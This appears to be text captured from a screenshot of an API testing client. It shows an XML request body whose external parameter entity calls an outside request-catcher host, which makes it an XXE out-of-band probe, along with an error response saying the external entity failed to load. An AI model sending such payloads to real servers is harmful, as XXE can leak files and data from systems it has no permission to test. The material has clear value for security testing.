 1 <?xml version="1.0"?>
2 <!DOCTYPE message [
3 <!ENTITY b "123401012350240234">
4 <!ENTITY % remote-dtd SYSTEM "https://asdfasd.free.beeceptor.com/">
5 %remote-dtd;
6 ]>
7 <message>&b;</message>
Cookies Headers (5) Test Results S
etty Raw Preview Visualize XML
1 failed to load external entity "https://asdfasd.free.beeceptor.com/", line 5, column 17